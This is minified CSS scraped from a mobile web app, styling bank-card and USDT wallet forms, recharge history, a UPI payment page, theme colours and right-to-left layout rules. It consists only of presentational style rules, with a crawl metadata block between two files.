.addUSDT__container-content-item .phoneInput__container-group[data-v-16a10a4b]{background:var(--main-color-3);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input[data-v-16a10a4b]{background:transparent}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .phoneInput__container-group .input input[data-v-16a10a4b]{height:100%}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1);border-radius:.25rem}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item input[data-v-16a10a4b]::placeholder{color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input input[data-v-16a10a4b]{background:var(--main-color-5);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .input .disable[data-v-16a10a4b]::placeholder{color:#666}body:not([theme=theme1]) .addBankCard__container .addUSDT__container-content .addUSDT__container-content-item .selectB[data-v-16a10a4b]{background:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn[data-v-16a10a4b]{background:var(--gradient-color-3);border:none;border-image-source:none;color:#000}body:not([theme=theme1]) .addBankCard__container .bottom .addUSDT__container-content-btn.active[data-v-16a10a4b]{background:var(--gradient-color-1);color:var(--main-color-1)}.urPKStyle .chooseBank__container .search[data-v-16a10a4b]{padding:0 .75rem 0 .31rem}.urPKStyle .chooseBank__container-content-items__title span[data-v-16a10a4b]{margin-right:.31rem}.urPKStyle .addBankCard__container-content-item .label .icon[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-item .label .icon[data-v-16a10a4b]{margin-right:0!important;margin-left:.38rem}.urPKStyle .addBankCard__container-content-top img[data-v-16a10a4b],.urPKStyle .addUSDT__container-content-top img[data-v-16a10a4b]{margin-right:0!important;margin-left:.54rem}.urPKStyle .input-mobile[data-v-16a10a4b]{direction:rtl}.urPKStyle .underscores[data-v-16a10a4b]{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}.urPKStyle .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-right:none!important;border-left:1px solid #f27b87;padding-left:.5rem!important}.urPKStyle .phoneInput__container-group .dropdown1 .dropdown__value1 span[data-v-16a10a4b]{margin-right:0!important;margin-left:.31rem}.urPKStyle body:not([theme=theme1]) .phoneInput__container-group .dropdown1[data-v-16a10a4b]{border-left:1px solid var(--main-color-1)}.deco_top[data-v-caa9377b]{background-color:#7a000de6;width:100%;height:2.13rem}.checked-color[data-v-caa9377b]{color:#3d0208}.check-color[data-v-caa9377b]{color:#be6d74}.bankCard__container[data-v-caa9377b]{padding:.25rem 1rem 0;font-weight:400;color:#fff;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);height:calc(100 * var(--vh))}.bankCard__container .bankCard__container-content .bankCard__container-content__item[data-v-caa9377b]{margin-top:1rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid[data-v-caa9377b]{padding:.88rem 1rem;gap:.5rem;display:flex;flex-direction:column}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line[data-v-caa9377b]{display:flex;line-height:1.06rem;font-size:.88rem;background:rgba(0,0,0,.2);padding:.56rem .75rem .63rem;border-radius:.13rem}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#be6d74;width:45%;font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff;width:calc(55% - 1.25rem);font-size:.75rem;align-content:center}.bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .name[data-v-caa9377b]{word-break:break-all;flex-grow:1}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],.bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fdd132!important}.bankCard__container .USDT__container-content[data-v-caa9377b]{margin-top:1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:#3d0208;border-radius:.38rem;margin-bottom:.63rem;position:relative;box-shadow:0 .13rem .38rem #2e00004f;overflow:hidden;display:flex;flex-direction:column}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content[data-v-caa9377b]{display:flex;flex-direction:column;gap:.38rem;padding:.88rem 1rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-content-row[data-v-caa9377b]{display:flex;gap:.56rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .corner_mark[data-v-caa9377b]{width:1.63rem;height:1.69rem;position:absolute;right:0;bottom:0;z-index:10}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{min-width:3.25rem;display:flex;justify-content:center;align-items:center;background:rgba(255,255,255,.35);border-radius:.13rem;padding:1.31rem .69rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top div[data-v-caa9377b]{display:flex;align-items:center;height:100%;color:#fff;font-size:1.25rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top img[data-v-caa9377b]{image-rendering:-webkit-optimize-contrast;image-rendering:crisp-edges;width:1.88rem;height:1.88rem}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid[data-v-caa9377b]{display:flex;flex-direction:column;align-items:left;gap:.5rem;flex:1}.bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-mid span[data-v-caa9377b]{color:#fff;font-size:.75rem;line-height:1.25rem;font-weight:400;background-color:#0003;padding:.63rem .75rem;border-radius:.13rem;word-break:break-word}.bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:linear-gradient(180deg,#a01208 0%,#7c0e01 100%);border:1px solid #fdd132}.bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],.bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fee27a}.bankCard__container .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:#842627;border-radius:.38rem;height:5.63rem;display:flex;align-items:center;justify-content:center;margin-bottom:.63rem}.bankCard__container .addWithdrawType .addWithdrawType-top img[data-v-caa9377b]{width:1.25rem;height:1.25rem;margin-right:.56rem}.bankCard__container .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:#fee27a;font-size:.88rem}.bankCard__container .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1);font-weight:400;font-size:.75rem;margin-bottom:.69rem}.bankCard__container .ar-1px-t[data-v-caa9377b],.bankCard__container .ar-1px-b[data-v-caa9377b],.bankCard__container .ar-1px-tb[data-v-caa9377b],.bankCard__container .ar-1px-rb[data-v-caa9377b],.bankCard__container .ar-1px-l[data-v-caa9377b],.bankCard__container .ar-1px-r[data-v-caa9377b]{position:relative}.bankCard__container .raio-text[data-v-caa9377b]{color:#be6d74}[data-v-caa9377b] .van-radio__icon{display:flex;align-items:center;gap:.63rem;font-size:.75rem}[data-v-caa9377b] .van-dialog{top:50%}[data-v-caa9377b] .van-dialog .van-hairline--top:after{display:none}[data-v-caa9377b] .van-dialog .van-dialog__confirm{width:7rem;height:2.69rem;color:#fff;font-size:.88rem;text-align:center;border-radius:.44rem;padding:1px .38rem;box-sizing:border-box;box-shadow:0 .13rem .13rem #0003;color:#7b1801;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%)}body:not([theme=theme1]) .deco_top[data-v-caa9377b]{background-color:var(--main-color-3)}body:not([theme=theme1]) .check-color[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container[data-v-caa9377b]{background:transparent}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .bankCard__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .bankCard__container-content .bankCard__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card[data-v-caa9377b]{background:var(--main-color-5)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .left[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .bankCard__container-content__card-mid .line .right[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active[data-v-caa9377b]{background:var(--gradient-color-1);border:1px solid var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .left[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active .right[data-v-caa9377b]{color:#fff!important}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top[data-v-caa9377b]{background:var(--main-color-7)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-top span[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .addWithdrawType .addWithdrawType-text[data-v-caa9377b]{color:var(--main-color-1)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active span[data-v-caa9377b],body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .active div[data-v-caa9377b]{color:#fff}body:not([theme=theme1]) .raio-text[data-v-caa9377b]{color:var(--main-color-4)}body:not([theme=theme1]) .bankCard__container .USDT__container-content .USDT__container-content__item .USDT__container-content__card .USDT__container-content__card-top[data-v-caa9377b]{background:rgba(0,0,0,.2)}.urPKStyle .addWithdrawType-top img[data-v-caa9377b]{margin-right:0!important;margin-left:.56rem}.urPKStyle .USDT__container-content__card-top img[data-v-caa9377b]{margin-left:.19rem}.rechargeh__container[data-v-23defc0f]{background:linear-gradient(180deg,#460004 0%,#5d0207 57%,#4d0006 100%);padding-top:.63rem;height:calc(100 * var(--vh));overflow-y:auto}.rechargeh__container .tabs[data-v-23defc0f]{display:flex;padding:0 2.63rem;justify-content:space-between}.rechargeh__container .tabs .tab_item[data-v-23defc0f]{display:flex;justify-content:center;font-size:.88rem;color:#fff;line-height:1.25rem}.rechargeh__container .tabs .tab_item img[data-v-23defc0f]{margin:0 2.38rem}.rechargeh__container .tabs .tab_active p[data-v-23defc0f]{display:inline-block;color:#fbe673}.rechargeh__container .tabs .tab_active p .short-border[data-v-23defc0f]{height:.13rem;display:block;width:1.88rem;background-color:#fbe673;margin:0 auto;margin-top:.44rem}.rechargeh__container .title[data-v-23defc0f]{display:flex;padding:0 1.06rem .44rem;justify-content:space-between;border-bottom:1px solid #8d4247;color:#fff;font-size:.69rem;margin-top:.44rem}.rechargeh__container .title .total[data-v-23defc0f]{color:#cd7e84}.rechargeh__container .ar-searchbar__selector-default[data-v-23defc0f]{font-size:.88rem}.rechargeh__container .infiniteScroll[data-v-23defc0f]{min-height:13.25rem;border-radius:.38rem}.rechargeh__container .infiniteScroll .rechargeh__container-content[data-v-23defc0f]{display:flex;flex-direction:column;gap:.75rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-23defc0f]{margin:0 .19rem;border-bottom:1px solid #8d4247;font-size:.75rem;line-height:1.06rem;display:flex;align-items:center;padding:.38rem 0;color:#c36e73}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_date[data-v-23defc0f]{width:30%;display:flex;align-items:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_date img[data-v-23defc0f]{width:1.38rem;height:1.38rem;margin-right:.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_order[data-v-23defc0f]{width:45%;display:flex;align-items:center}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_order .record__main-info_order_text p[data-v-23defc0f]{width:100%;word-break:break-all;white-space:pre-line}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_order img[data-v-23defc0f]{height:1.13rem}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_bonus[data-v-23defc0f]{width:25%;text-align:right}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_bonus p[data-v-23defc0f]:nth-child(1){color:#fff}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_bonus p.red[data-v-23defc0f]{color:#d42424}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_bonus p.warning[data-v-23defc0f]{color:#ff9d00}.rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info .record__main-info_bonus p.success[data-v-23defc0f]{color:#39a94d}body:not([theme=theme1]) .rechargeh__container[data-v-23defc0f]{--van-empty-description-color: var(--main-color-2);background:transparent}body:not([theme=theme1]) .rechargeh__container .title[data-v-23defc0f]{border-color:var(--main-color-3)}body:not([theme=theme1]) .rechargeh__container .title .total[data-v-23defc0f]{color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .infiniteScroll .rechargeh__container-content .record__main-info[data-v-23defc0f]{border-color:var(--main-color-3);color:var(--main-color-1)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p[data-v-23defc0f]{color:var(--main-color-4)}body:not([theme=theme1]) .rechargeh__container .tabs .tab_active p .short-border[data-v-23defc0f]{background-color:var(--main-color-4)}.urPKStyle .record__main-info_date img[data-v-23defc0f]{margin-right:0!important;margin-left:.13rem}.urPKStyle .record__main-info_bonus[data-v-23defc0f]{text-align:left!important}.agent-page[data-v-882181e6]{background:linear-gradient(180deg,#2a0001 0%,#570207 100%)}.agent-page .container[data-v-882181e6]{padding:.56rem .94rem 1.06rem}.agent-page .container .header[data-v-882181e6]{color:#e7ce67;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .title[data-v-882181e6]{border-bottom:.13rem solid #5c0f05;display:flex;justify-content:space-between;align-items:center;height:2rem;margin-bottom:.5rem;margin-top:.56rem}.agent-page .container .content .title .step[data-v-882181e6]{height:2rem;width:5.88rem;background-size:100% 100%;color:#edd25f;font-size:1rem;line-height:2rem;text-align:center}.agent-page .container .content .title img[data-v-882181e6]{width:1.38rem;height:.75rem}.agent-page .container .content .box[data-v-882181e6]{margin-bottom:1.38rem}.agent-page .container .content .box .illustrate[data-v-882181e6]{color:#ed909a;font-size:.88rem;line-height:1.25rem;width:80%}.agent-page .container .content .box .upi_id[data-v-882181e6]{background:#4e1015;border-radius:.38rem;padding:1rem .81rem;margin-top:.69rem}.agent-page .container .content .box .upi_id .upi[data-v-882181e6]{text-align:center;color:#fff;font-size:1.25rem;line-height:1.75rem}.agent-page .container .content .box .upi_id .copy_box[data-v-882181e6]{margin-top:.31rem;display:flex;justify-content:space-between;align-items:center}.agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .copy_box img[data-v-882181e6]{width:1.13rem;height:1.19rem;margin-left:.88rem}.agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{margin-top:1.88rem;color:#ffe76b;font-size:.88rem;line-height:1.25rem;text-align:center}.agent-page .container .content .box .upi_id .qrCode[data-v-882181e6]{width:13.63rem;height:13.63rem;margin:.38rem auto .88rem}.agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#ffe76b;font-size:1.63rem;line-height:2.25rem;text-align:center}.agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:#da838c;font-size:.75rem;line-height:1.06rem;text-align:center}.agent-page .container .content .box .upi_id .list[data-v-882181e6]{display:flex;justify-content:space-between;margin-top:.44rem}.agent-page .container .content .box .upi_id .list img[data-v-882181e6]{height:1.25rem}.agent-page .container .content .box .upi_id .utr[data-v-882181e6]{width:90%;display:flex;align-items:center;margin-top:1.06rem}.agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:#fff;font-size:.94rem;margin-right:.5rem}.agent-page .container .content .box .upi_id .utr .title_utr span[data-v-882181e6]{color:#de211d}.agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border:1px solid #8a3d43;background:#3a070c;border-radius:.19rem;color:#fff;font-size:.88rem;height:1.88rem;line-height:1.88rem;flex:1;padding-left:.69rem;box-sizing:border-box}.agent-page .container .content .box .upi_id .submit[data-v-882181e6]{border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);height:2.56rem;line-height:2.56rem;text-align:center;width:8.75rem;border-radius:.38rem;color:#7b1801;font-size:1rem;margin:1.13rem auto .63rem}.agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:#dfbf60;font-size:.88rem;line-height:1.25rem}.agent-page .container .content .box .step_bg[data-v-882181e6]{width:100%;margin-top:.31rem}body:not([theme=theme1]) .agent-page[data-v-882181e6]{background:var(--gradient-color-2)}body:not([theme=theme1]) .agent-page .container .header[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .title .step[data-v-882181e6]{background-size:100% 100%;color:#fff}body:not([theme=theme1]) .agent-page .container .content .title[data-v-882181e6]{border-bottom:1px solid var(--main-color-4)}body:not([theme=theme1]) .agent-page .container .content .box .illustrate[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id[data-v-882181e6]{background:var(--main-color-3)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .copy_box .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .sigle[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .money[data-v-882181e6]{color:#fff}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .payTm[data-v-882181e6]{color:var(--main-color-1)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .title_utr[data-v-882181e6]{color:var(--main-color-1);font-size:1.125rem}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .utr .input[data-v-882181e6]{border-color:var(--main-color-2);background:var(--main-color-5)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .submit[data-v-882181e6]{color:var(--main-color-2);background:var(--gradient-color-1);border-image-source:none;border-color:var(--main-color-2)}body:not([theme=theme1]) .agent-page .container .content .box .upi_id .Reminder[data-v-882181e6]{color:var(--main-color-4)}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-c6dc9bfa.css
body_size: 25326
content:
@charset "UTF-8";.dropdown{flex:none;width:6.75rem;height:3.13rem;margin-right:.63rem;text-align:center;color:#666;border:.5px solid #fff;border-radius:.63rem;outline:none;background:#fff;box-shadow:0 1px .25rem #d0d0ed5c;line-height:3.13rem}.dropdown__value{display:flex;align-items:center;padding-left:1.13rem;cursor:pointer;font-size:1.13rem}.dropdown__value :is(span){width:2.5rem;height:3.13rem;color:#888}.dropdown__value i{margin-left:.38rem;transition:transform .3s ease}.dropdown__value .arrowActive{transform:rotate(180deg)}.dropdown__list{position:absolute;left:auto;z-index:1;overflow:hidden;overflow-y:scroll;width:23.13rem;height:.75rem;transition:opacity .2s ease-in-out,height .2s ease-in-out;text-align:start;opacity:0;border:.5px solid #ffc8c8;border-radius:.38rem;background-color:#fff;box-shadow:0 1px .25rem #d0d0ed5c;font-size:1.13rem}.dropdown__list::-webkit-scrollbar{width:0}.dropdown__list-item{padding-left:1.13rem;cursor:pointer}.dropdown__list-item :is(span){display:inline-block;width:3.62rem}.dropdown__list-item:hover{background-color:#f5f5f5}.dropdown__list-item.active{color:#fff;background:#ffa43f}.dropdown__list.active{z-index:10;height:auto;opacity:1}.ar-1px-t,.ar-1px-b,.ar-1px-tb,.ar-1px-rb,.ar-1px-l,.ar-1px-r{position:relative}.ar-1px-b:after{content:"";position:absolute;left:0;bottom:0;right:0;height:.5px;border-bottom:.5px solid #e6e8e8;color:#e6e8e8;transform-origin:0 100%;transform:scaleY(.5)}.empty__container{width:100%;height:100%;display:flex;flex-direction:column;align-items:center;margin-top:1.5rem}.empty__container :is(img){width:11rem;height:10rem;margin-bottom:.63rem}.empty__container p{color:#acafc2;font-size:1rem}#app .disable-btn{pointer-events:none;cursor:not-allowed;background:linear-gradient(180deg,#cfd1df 0%,#c8cada 100%);box-shadow:0 .05333rem #b6bad0}#app .disable-btn-outline{pointer-events:none;cursor:not-allowed;opacity:.5}body:not([theme=theme1]) #app .disable-btn{background:var(--gradient-color-3);border:.13rem solid #000000;box-shadow:0 .19rem .13rem #0a002f66;color:#000}.van-picker{background:linear-gradient(180deg,#5d0105 0%,#460104 100%)!important;display:flex;flex-direction:column}.van-picker .van-picker__toolbar{order:2;justify-content:space-evenly;margin:.75rem 0 .63rem}.van-picker .van-picker__toolbar .van-picker__title{position:unset;transform:unset;color:#fff}.van-picker .van-picker__toolbar .van-picker__cancel{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#75020f 0%,#5d000a 100%);box-shadow:0 .25rem .25rem #0003;border-radius:.38rem;color:#fff}.van-picker .van-picker__toolbar .van-picker__confirm{width:8.63rem;height:2.38rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border:1px solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%);box-shadow:0 .13rem .13rem #0003;border-radius:.38rem;color:#7b1801}.van-picker .van-picker__columns{order:1}.van-picker .van-picker__columns .van-picker-column__item{color:#fff}.van-picker .van-picker__columns .van-picker-column__item:not(.van-picker-column__item--selected){opacity:.5}.van-picker .van-picker__columns .van-picker__mask{background-image:unset}body:not([theme=theme1]) .van-picker{background:var(--gradient-color-1)!important}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__cancel{color:#fff;background:var(--main-color-4)}body:not([theme=theme1]) .van-picker .van-picker__toolbar .van-picker__confirm{color:var(--main-color-1);background:var(--gradient-color-1)}.btnPulse{animation:btnPulse 1.5s infinite}@keyframes btnPulse{0%{transform:scale(1)}50%{transform:scale(1.2)}to{transform:scale(1)}}:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: #4c3ab0;--main-color-4: #0c97f6;--main-color-5: #29225c;--main-color-6: #1d174d;--main-color-7: #393079;--main-color-8: #2d1f80;--main-color-9: #080229;--main-color-10: #100b32;--main-color-12: #0c97f6;--error-color-1: #f22e18;--main-color-13: #4c3ab0;--main-color-14: #d6d0ff;--main-color-15: #3f2cac;--main-color-16: #4c3ab061;--main-color-17: #393079;--main-color-18: #100b32;--main-color-19: #4c3ab0;--bg-modal: #080229;--bg-modal-border: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--font-color-1: #d6d0ff;--font-color-2: #ffffff;--font-color-3: #51679e;--font-color-4: #0c97f6;--font-color-5: #e4e2f3;--font-color-6: #0c97f6;--font-color-7: #51679e;--gradient-color-1: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);--gradient-color-2: linear-gradient(180deg, #0d0352 0%, #100b32 100%);--gradient-color-3: linear-gradient( 180deg, rgba(179, 179, 179, .97) 0%, #5f5f5f 68%, #787878 100% );--gradient-color-4: linear-gradient(180deg, #0c0352 0%, #0f083c 100%)}body[theme=theme2] #app{background:var(--gradient-color-2)}body[theme=theme2] img[lazy=loading],body[theme=theme2] img[lazy=error]{background:var(--main-color-9)}body[theme=theme2] .errorMessage{font-size:.75rem!important;color:var(--error-color-1)!important}html,body{height:100%;touch-action:manipulation;-webkit-user-drag:none;-webkit-touch-callout:none;user-select:none}@media screen and (max-width: 600px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width)}}@media (width >= 501px){html .van-popup.van-popup--bottom,body .van-popup.van-popup--bottom{max-width:var(--app-width);left:50%;transform:translate(-50%)}}img[lazy=loading]{opacity:0}img[lazy=loaded]{opacity:1}img{-webkit-touch-callout:none;user-select:none;-webkit-user-drag:none}@media screen and (width <= 280px){html{font-size:11px}}html.urPKStyle{direction:rtl}html.urPKStyle .mirror{transform:scaleX(-1)!important}html.urPKStyle .currencySign_pkr,html.urPKStyle .formatNumber{direction:ltr;unicode-bidi:bidi-override}html.urPKStyle .money-refresh-btn{margin-right:.31rem}html.urPKStyle .van-field__error-message{text-align:right!important}.page-action-sheet{background:#3a3d5d!important}.page-action-sheet .van-action-sheet__content .van-action-sheet__item{background:#3a3d5d;color:#fff}.page-action-sheet .van-action-sheet__gap{background:rgba(0,0,0,.1882352941)}.page-action-sheet .van-action-sheet__cancel{background:#3a3d5d;color:#fff}.van-radio__icon--checked .van-icon{background-color:#ed8a1f!important;border-color:#ed8a1f!important}.van-toast__text{word-break:break-word}.van-dialog__message{padding-bottom:.88rem!important}.van-dialog__content--isolated{min-height:auto!important}.notification_content p{word-break:break-word}.notification_content p img{max-width:100%;height:auto!important;object-fit:contain}.notification_content p strong{font-weight:700}.notification_content p em{font-style:italic}@font-face{font-family:bahnschrift;src:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/BAHNSCHRIFT-f46e2e6f.ttf)}img[lazy=loading],img[lazy=error]{background:#4f0a0a}canvas{width:100%!important;height:100%!important;transform:none!important}body:not([theme=theme1]) .codeErrorDialog{background:#1d1843!important;color:#fff!important;border-radius:.56rem!important;width:17.5rem!important;min-height:13.75rem!important;border:1px solid #4a39ad!important;display:flex;flex-direction:column;padding-top:.94rem}body:not([theme=theme1]) .codeErrorDialog .head_title{font-size:1.25rem;font-weight:600;color:#0c97f6;margin-bottom:.5rem}body:not([theme=theme1]) .codeErrorDialog .van-button--default{background:#1d1843;color:#fff}body:not([theme=theme1]) .codeErrorDialog .van-hairline--top:after{border:none}body:not([theme=theme1]) .codeErrorDialog 